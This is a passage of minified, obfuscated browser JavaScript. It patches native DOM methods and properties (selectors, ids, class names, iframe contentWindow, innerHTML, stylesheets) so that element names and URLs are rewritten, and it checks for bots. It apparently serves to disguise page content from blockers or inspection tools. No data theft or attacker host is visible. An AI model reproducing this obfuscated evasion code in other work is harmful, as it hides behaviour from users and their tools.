HQ[LZ(0xca5)](LZ(0x301))&&HQ!==Hd&&0x0===Hn[LZ(0xe28)]?Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x6f0),function(HQ){const LM=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,Hd);return HQ[LM(0xca5)](LM(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x3d8),function(HQ){const LH=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,Hd);return HQ[LH(0xca5)](LH(0x301))&&HQ!==Hd&&0x0===Hn[LH(0xe28)]?Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,HQ):Hn;},HQ=>HQ),Mg(Hx,f4(0xab8),'id',{'get':function(){const LR=f4;for(var HQ=arguments[LR(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][LR(0xc0a)](Hx)[LR(0x1035)][LR(0xc0a)][LR(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw;},'set':function(HQ){const Lj=f4;Lj(0x1d8)!=typeof HQ&&(HQ=Hx[Lj(0x5c0)](HQ));for(var Hd=arguments[Lj(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lj(0xc0a)](Hx)[Lj(0x1035)][Lj(0x9a8)][Lj(0xce8)](this,(0x0,Z8['Bo'])(Hg,HQ)?(0x0,ZR['md'])(HQ):HQ,...Hn);}}),Mx(Hx,f4(0xab8),f4(0x646),function(HQ,Hd){const LU=f4;return Z9['A'][LU(0xc0a)](Hx)[LU(0x42c)][LU(0xce8)](this,HQ,Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));},function(HQ,Hd){const Lr=f4;return!(this instanceof Hx[Lr(0x3a6)]);}),Mx(Hx,f4(0xab8),f4(0xc92),function(HQ){const LN=f4;return Z9['A'][LN(0xc0a)](Hx)[LN(0x8fe)][LN(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)}));}),My(Hx,f4(0xab8),f4(0x845),{'get':function(HQ,Hd){const LW=f4,Hn=HQ[Hd];if(!Hn)return Hn;if(LW(0xbc7)===Hd)return function(){const LG=LW,Hw=[];for(var HC=arguments[LG(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];return Hi[LG(0x2c7)](HS=>{const LP=LG;(0x0,Z8['Bo'])(Hg,HS)&&(HS=(0x0,ZR['md'])(HS)),Hw[LP(0x8b3)](HS);}),Hn[LG(0xea3)](HQ,[...Hw]);};if(LW(0x908)===Hd)return function(Hw){const LX=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LX(0xea3)](HQ,[Hw]);};if(LW(0xe2d)===Hd)return function(){const LD=LW;for(var Hw=arguments[LD(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];const HB=HC[LD(0x729)](HS=>(0x0,Z8['Bo'])(Hg,HS)?(0x0,ZR['md'])(HS):HS);return Hn[LD(0xea3)](HQ,[...HB]);};if(LW(0x97b)===Hd)return function(Hw,HC){const LA=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LA(0xea3)](HQ,[Hw,HC]);};if(LW(0x966)===Hd)return function(Hw,HC){const Lo=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),(0x0,Z8['Bo'])(Hg,HC)&&(HC=(0x0,ZR['md'])(HC)),Hn[Lo(0xea3)](HQ,[Hw,HC]);};if(LW(0xe7c)===Hd)return Hn[LW(0x24e)]('\x20')[LW(0x729)](Hw=>Hw[LW(0x6dc)]())[LW(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LW(0x4cc)]('\x20');if(Hd===Hx[LW(0xb8a)][LW(0x53e)])return function(){const Lb=LW,Hw=Hn[Lb(0xce8)](HQ);return new Hx[(Lb(0x29f))](Hw,{'get':function(HC,Hi){const Lu=Lb,HB=HC[Hi];return HB?Lu(0xe62)===Hi?function(){const LY=Lu,HS=HB[LY(0xce8)](HC);return HS?new Hx[(LY(0x29f))](HS,{'get':function(Hv,R0){const Lk=LY,R1=Hv[R0];return R1?Lk(0xe7c)===R0?(0x0,ZR['_'])(R1)?(0x0,ZR['ks'])(R1):R1:Lk(0x553)==typeof R1?R1[Lk(0x62b)](Hv):R1:R1;}}):HS;}:Lu(0x553)==typeof HB?HB[Lu(0x62b)](HC):HB:HB;}});};if(LW(0x1d8)==typeof Hd){const Hw=parseInt(Hd);if(!isNaN(Hw))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return LW(0x553)==typeof Hn?Hn[LW(0x62b)](HQ):Hn;},'set':function(HQ,Hd,Hn){const LV=f4;return LV(0xe7c)===Hd&&(Hn=Hn[LV(0x24e)]('\x20')[LV(0x729)](Hw=>Hw[LV(0x6dc)]())[LV(0x729)](Hw=>(0x0,Z8['Bo'])(Hg,Hw)?(0x0,ZR['md'])(Hw):Hw)[LV(0x4cc)]('\x20')),HQ[Hd]=Hn,!0x0;}},function(HQ){const Ls=f4;return HQ&&Ls(0x1d8)!=typeof HQ&&(HQ=HQ[Ls(0xe9e)]()),HQ=HQ[Ls(0x24e)]('\x20')[Ls(0x729)](Hd=>Hd[Ls(0x6dc)]())[Ls(0x729)](Hd=>(0x0,Z8['Bo'])(Hg,Hd)?(0x0,ZR['md'])(Hd):Hd)[Ls(0x4cc)]('\x20'),Z9['A'][Ls(0xc0a)](Hx)[Ls(0xdda)][Ls(0xce8)](this,Ls(0x934),HQ),HQ;},()=>!0x0),Mg(Hx,f4(0xab8),f4(0x6a6),{'get':function(){const LT=f4;for(var HQ=arguments[LT(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][LT(0xc0a)](Hx)[LT(0x93d)][LT(0xc0a)][LT(0xce8)](this,...Hd)[LT(0x24e)]('\x20')[LT(0x729)](Hw=>Hw[LT(0x6dc)]())[LT(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LT(0x4cc)]('\x20');},'set':function(HQ){const Lp=f4,Hd=HQ[Lp(0x24e)]('\x20')[Lp(0x729)](Hi=>Hi[Lp(0x6dc)]())[Lp(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[Lp(0x4cc)]('\x20');for(var Hn=arguments[Lp(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][Lp(0xc0a)](Hx)[Lp(0x93d)][Lp(0x9a8)][Lp(0xce8)](this,Hd,...Hw);}}),Mx(Hx,f4(0x51d),f4(0xf8b),function(HQ){const LF=f4;return Z9['A'][LF(0xc0a)](Hx)[LF(0x447)][LF(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xe41),f4(0xf8b),function(HQ){const Lf=f4;return Lf(0x1d8)!=typeof HQ&&(HQ=Hx[Lf(0x5c0)](HQ)),Z9['A'][Lf(0xc0a)](Hx)[Lf(0x41a)][Lf(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0xfda),function(HQ){const LL=f4;return Z9['A'][LL(0xc0a)](Hx)[LL(0xfd3)][LL(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0x6f0),function(HQ){const LE=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,Hd);return HQ[LE(0xca5)](LE(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x3d8),function(HQ){const Lt=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,Hd);return HQ[Lt(0xca5)](Lt(0x301))&&HQ!==Hd&&0x0===Hn[Lt(0xe28)]?Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x4d2),function(HQ){const Lq=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=Lq(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][Lq(0xc0a)](Hx)[Lq(0x1026)][Lq(0xce8)](this,HQ);}),Mx(Hx,f4(0x51d),f4(0xba9),function(HQ){const LJ=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=LJ(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][LJ(0xc0a)](Hx)[LJ(0xfe6)][LJ(0xce8)](this,HQ);}),Mg(Hx,f4(0x43d),f4(0x589),{'get':function(){const La=f4;for(var HQ=arguments[La(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][La(0xc0a)](Hx)[La(0x6ef)][La(0xc0a)][La(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[La(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const LO=f4,Hd=Z9['A'][LO(0xc0a)](Hx)[LO(0xaf2)][LO(0xce8)](this,LO(0x981));(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':LO(0x217)===Hd?Z0['MN'][LO(0x327)]:Z0['MN'][LO(0x987)],'baseUrl':Z9['A'][LO(0xc0a)](Hx)[LO(0x5f0)][LO(0xc0a)][LO(0xea3)](Hx[LO(0xe41)]),'endpoint':Z1['A'][LO(0x633)]}));for(var Hn=arguments[LO(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][LO(0xc0a)](Hx)[LO(0x6ef)][LO(0x9a8)][LO(0xce8)](this,HQ,...Hw);}}),Mg(Hx,f4(0x43d),f4(0x981),{'get':function(){const Le=f4;for(var HQ=arguments[Le(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][Le(0xc0a)](Hx)[Le(0xb08)][Le(0xc0a)][Le(0xea3)](this,Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const Lc=f4;[Lc(0x217),Lc(0x3fa),Lc(0xd9c),Lc(0x6c7)][Lc(0xca5)](HQ)||HQ&&(0x0,Z8['Bo'])(Hg,HQ)&&(HQ=(0x0,ZR['md'])(HQ));for(var Hd=arguments[Lc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lc(0xc0a)](Hx)[Lc(0xb08)][Lc(0x9a8)][Lc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xa6f),{'get':function(){const Lh=f4,HQ=Z9['A'][Lh(0xc0a)](Hx)[Lh(0xaf2)][Lh(0xce8)](this,Lh(0x9a5));for(var Hd=arguments[Lh(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Lh(0xc0a)](Hx)[Lh(0x416)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);if(Mm(Hx,HC,HQ)){if(Ma(HC),Hm[Lh(0xce8)](this))MO(Hl,HC);else{if(H4(Hl,HC,Hg),!HC[Lh(0x314)]){const Hi=H0(HC,Hl,Hg);Hi();const HB=setInterval(()=>{const LK=Lh,HS=Z9['A'][LK(0xc0a)](Hx)[LK(0xaf2)][LK(0xce8)](this,LK(0x9a5));Mm(Hx,HC,HS)?Hi():clearInterval(HB);},0x3e8);HC[Lh(0x314)]=Hi;}}}return Z9['A'][Lh(0xc0a)](Hx)[Lh(0x4ab)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xac4),{'get':function(){const Lz=f4;for(var HQ=arguments[Lz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lz(0xc0a)](Hx)[Lz(0x416)][Lz(0xc0a)][Lz(0xce8)](this,...Hd);if(!Hw)return Hw;const HC=Z9['A'][Lz(0xc0a)](Hx)[Lz(0xaf2)][Lz(0xce8)](this,Lz(0x9a5));if(Mm(Hx,Hw,HC)){if(Ma(Hw),Hm[Lz(0xce8)](this))MO(Hl,Hw);else{if(H4(Hl,Hw,Hg),!Hw[Lz(0x314)]){const Hi=H0(Hw,Hl,Hg);Hi();const HB=setInterval(()=>{const Ll=Lz,HS=Z9['A'][Ll(0xc0a)](Hx)[Ll(0xaf2)][Ll(0xce8)](this,Ll(0x9a5));Mm(Hx,Hw,HS)?Hi():clearInterval(HB);},0x3e8);Hw[Lz(0x314)]=Hi;}}}if(HC&&(0x0,Z0['EW'])(HC)){const HS=new URL((0x0,Z0['sH'])(HC)[Lz(0xe16)]);if((Lz(0xdea)===HS[Lz(0xc95)]||Lz(0xaa6)===HS[Lz(0xc95)])&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0xfb6))||Lz(0xe33)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x8be))||Lz(0xca8)===HS[Lz(0xc95)]&&'/'===HS[Lz(0xf4c)]||Lz(0x88f)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x563)))return Mf[Lz(0xc0a)](Hx,Hw);}return Hw;}}),Mg(Hx,f4(0xc4c),f4(0xeef),{'get':function(){const Lx=f4;for(var HQ=arguments[Lx(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x3d3)][Lx(0xc0a)][Lx(0xce8)](this,...Hd),HC=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x5ed)][Lx(0xc0a)][Lx(0xce8)](this);if(Lx(0x1d8)==typeof HC&&HC[Lx(0xca5)](Lx(0xa62)))try{const Hi=JSON[Lx(0xa09)](HC);if(Lx(0xdfe)===Hi[Lx(0x425)]&&Lx(0x594)===Hi[Lx(0xf75)])return Hw;}catch(HB){}return Lx(0x6c5)==typeof HC&&HC[Lx(0x2d7)]||(HS=>!(Lx(0x1d8)!=typeof HS||!HS[Lx(0xa95)](Lx(0x1ec))))(HC)||(0x0,ZT['aV'])(Z1['A'][Lx(0x633)])!==(0x0,ZT['aV'])(Z9['A'][Lx(0xc0a)](Hx)[Lx(0xf6b)][Lx(0xc0a)][Lx(0xce8)](this))?Hw:Mf[Lx(0xc0a)](Hx,Hw);}}),Mg(Hx,f4(0x8aa),f4(0xc48),{'get':function(){const Lg=f4;for(var HQ=arguments[Lg(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][Lg(0xc0a)](Hx)[Lg(0x79a)][Lg(0xc0a)][Lg(0xce8)](this,...Hd);},'set':function(HQ){const Ly=f4;if(!HQ)return Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);HQ=HQ[Ly(0xe9e)]();const Hd=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][Ly(0x633)]+Ly(0x107d),'kind':Z0['MN'][Ly(0x69b)],'baseUrl':Z9['A'][Ly(0xc0a)](Hx)[Ly(0x5f0)][Ly(0xc0a)][Ly(0xea3)](Hx[Ly(0xe41)]),'endpoint':Z1['A'][Ly(0x633)]});return HQ=HQ[Ly(0xca5)](Hd)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}):Ly(0xae7)[Ly(0x20c)](MP,Ly(0xe02))[Ly(0x20c)](Hd,Ly(0xaea))[Ly(0x20c)]((0x0,MX['x'])()['id'],Ly(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}),Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);}},Hm),Mg(Hx,f4(0x783),f4(0xbe3),{'get':function(){const LI=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LI(0xa10)])||void 0x0===Hd?void 0x0:Hd[LI(0xbe3)])&&void 0x0!==HQ?HQ:Z9['A'][LI(0xc0a)](Hx)[LI(0xe59)][LI(0xc0a)][LI(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xc9d),{'get':function(){const Lm=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lm(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lm(0xc9d)])&&void 0x0!==HQ?HQ:Z9['A'][Lm(0xc0a)](Hx)[Lm(0x847)][Lm(0xc0a)][Lm(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb42),{'get':function(){const LQ=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LQ(0xa10)])||void 0x0===Hd?void 0x0:Hd[LQ(0xb42)])&&void 0x0!==HQ?HQ:Z9['A'][LQ(0xc0a)](Hx)[LQ(0xaf4)][LQ(0xc0a)][LQ(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xa6e),{'get':function(){const Ld=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ld(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ld(0xa6e)])&&void 0x0!==HQ?HQ:Z9['A'][Ld(0xc0a)](Hx)[Ld(0xd32)][Ld(0xc0a)][Ld(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb54),{'get':function(){const Ln=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ln(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ln(0xb54)])&&void 0x0!==HQ?HQ:Z9['A'][Ln(0xc0a)](Hx)[Ln(0xc60)][Ln(0xc0a)][Ln(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0x4a1),{'get':function(){const Lw=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lw(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lw(0x4a1)])&&void 0x0!==HQ?HQ:Z9['A'][Lw(0xc0a)](Hx)[Lw(0x473)][Lw(0xc0a)][Lw(0xce8)](this);}}),Mx(Hx,f4(0x24a),f4(0x2c1),function(HQ){const LC=f4;if(this instanceof Hx[LC(0xab8)]&&LC(0xcb6)===this[LC(0xf7f)][LC(0x1f9)]()&&HQ instanceof Hx[LC(0x5cd)]){const Hd=Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0xc0a)][LC(0xce8)](HQ);if((0x0,Z8['xP'])(Hg,Hd))try{Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0x9a8)][LC(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));}catch(Hn){}}return Z9['A'][LC(0xc0a)](Hx)[LC(0x45b)][LC(0xce8)](this,HQ);}),Mx(Hx,f4(0x721),f4(0xd84),function(HQ){const Li=f4;for(var Hd=arguments[Li(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(this instanceof Hx[Li(0x721)]&&HQ instanceof Hx[Li(0x949)]){const HC=Array[Li(0x332)](HQ[Li(0xa72)])[Li(0x729)](Hi=>Hi instanceof Hx[Li(0x5cd)]?Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0xc0a)][Li(0xce8)](Hi):'');return Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0x9a8)][Li(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HC[Li(0x4cc)](''),'idFilter':Hi=>(0x0,Z8['Bo'])(Hg,Hi),'urlFilter':Hi=>(0x0,Z8['pI'])(Hg,Hi),'attributeFilter':Hi=>(0x0,Z8['yu'])(Hg,Hi)})),Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}return Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}),Object[f4(0x518)](Hx)[f4(0x2c7)](HQ=>{const LB=f4;try{if(!HQ[LB(0xa95)](LB(0x567))||!HQ[LB(0xe5f)](LB(0xab8)))return;const Hd=[LB(0xaf5),LB(0x6df)];for(const Hn of Hd){const Hw=Hx[LB(0xad9)][LB(0x20e)](Hx[HQ][LB(0x1050)],Hn);Hw&&Hx[LB(0xad9)][LB(0x73c)](Hx[HQ][LB(0x1050)],Hn,{'get':function(){const LS=LB;for(var HC=arguments[LS(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];if(!(0x0,Z8['sU'])(Hg,this))return Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);let HS=Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);return LS(0x1d8)==typeof HS&&HS[LS(0xa95)](LS(0x4ac))&&(HS=HS[LS(0xd1c)](0x3)),HS;},'set':function(HC){const Lv=LB;for(var Hi=arguments[Lv(0xe28)],HB=new Array(Hi>0x1?Hi-0x1:0x0),HS=0x1;HS<Hi;HS++)HB[HS-0x1]=arguments[HS];return(0x0,Z8['sU'])(Hg,this)?(Lv(0x1d8)!=typeof HC&&Lv(0xf45)!=typeof HC||(HC=Lv(0x4ac)+HC),Hw[Lv(0xc0a)][Lv(0xce8)](this)===HC?HC:Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB)):Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB);}});}}catch(HC){}});}const H5=Hl=>{try{Hl();}catch(Hx){}};function H6(Hl){const E0=kj;var Hx;if(Z4['A'][E0(0xd28)](E0(0xa22)),null!==(Hx=window[E0(0x324)])&&void 0x0!==Hx&&Hx[E0(0xb34)])return;const Hg=window[E0(0x324)]||[];window[E0(0x324)]={'push':Hm=>H5(Hm),'__replaced':!0x0};for(const Hm of[...Hg][E0(0x102e)]())H5(Hm);const Hy=HQ=>{const E1=E0;E1(0x844)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)](...HQ[E1(0x4be)]):E1(0x84f)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)]():E1(0x325)===HQ[E1(0xd3a)]&&HQ[E1(0xcae)]();},HI=window[E0(0x9e9)]||[];window[E0(0x9e9)]={'push':HQ=>setTimeout(()=>Hy(HQ),0x0)};for(const HQ of HI)H5(()=>Hy(HQ));}function H7(Hl){const E2=kj;return E2(0xd6b)===function(Hx){const E3=E2;try{return new URL(Hx)[E3(0x62e)][E3(0xc0a)](E3(0xf52))||'';}catch(Hg){return'';}}(Hl);}var H8=H(0x1fbd);const H9=class{static[kj(0xabe)](){const E4=kj;var Hl,Hx;let Hg=arguments[E4(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E4(0xb65),Hy=!(arguments[E4(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const HI=Date[E4(0x7c3)](),Hm=HI-HI%0x5265c00,HQ=Hm-0x5265c00,Hd=Hm+0x5265c00,Hn=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hm),Hw=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+HQ),HC=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hd);return Hn===Hw||Hn===HC||Hw===HC||!(null!==(Hl=null!==(Hx=window[Hn])&&void 0x0!==Hx?Hx:window[Hw])&&void 0x0!==Hl?Hl:window[HC])&&(Hy&&(window[Hn]=!0x0,window[Hw]=!0x0,window[HC]=!0x0),!0x0);}};var HZ,HM=H(0xbb5),HH=/bot|crawl|http|lighthouse|scan|search|spider/i,HR=function(Hl,Hx){const E5=kj;return HR=Object[E5(0x1059)]||{'__proto__':[]}instanceof Array&&function(Hg,Hy){const E6=E5;Hg[E6(0x7e7)]=Hy;}||function(Hg,Hy){const E7=E5;for(var HI in Hy)Object[E7(0x1050)][E7(0x1011)][E7(0xce8)](Hy,HI)&&(Hg[HI]=Hy[HI]);},HR(Hl,Hx);};function Hj(Hl,Hx,Hg,Hy){return new(Hg||(Hg=Promise))(function(HI,Hm){const EM=a2M;function HQ(Hw){const E8=a2M;try{Hn(Hy[E8(0xe62)](Hw));}catch(HC){Hm(HC);}}function Hd(Hw){const E9=a2M;try{Hn(Hy[E9(0x3c6)](Hw));}catch(HC){Hm(HC);}}function Hn(Hw){const EZ=a2M;var HC;Hw[EZ(0xec7)]?HI(Hw[EZ(0xe7c)]):(HC=Hw[EZ(0xe7c)],HC instanceof Hg?HC:new Hg(function(Hi){Hi(HC);}))[EZ(0x8dc)](HQ,Hd);}Hn((Hy=Hy[EM(0xea3)](Hl,Hx||[]))[EM(0xe62)]());});}function HU(Hl,Hx){const EH=kj;var Hg,Hy,HI,Hm,HQ={'label':0x0,'sent':function(){if(0x1&HI[0x0])throw HI[0x1];return HI[0x1];},'trys':[],'ops':[]};return Hm={'next':Hd(0x0),'throw':Hd(0x1),'return':Hd(0x2)},EH(0x553)==typeof Symbol&&(Hm[Symbol[EH(0x53e)]]=function(){return this;}),Hm;function Hd(Hn){return function(Hw){return function(HC){const ER=a2M;if(Hg)throw new TypeError(ER(0xff9));for(;Hm&&(Hm=0x0,HC[0x0]&&(HQ=0x0)),HQ;)try{if(Hg=0x1,Hy&&(HI=0x2&HC[0x0]?Hy[ER(0xeca)]:HC[0x0]?Hy[ER(0x3c6)]||((HI=Hy[ER(0xeca)])&&HI[ER(0xce8)](Hy),0x0):Hy[ER(0xe62)])&&!(HI=HI[ER(0xce8)](Hy,HC[0x1]))[ER(0xec7)])return HI;switch(Hy=0x0,HI&&(HC=[0x2&HC[0x0],HI[ER(0xe7c)]]),HC[0x0]){case 0x0:case 0x1:HI=HC;break;case 0x4:return HQ[ER(0xa41)]++,{'value':HC[0x1],'done':!0x1};case 0x5:HQ[ER(0xa41)]++,Hy=HC[0x1],HC=[0x0];continue;case 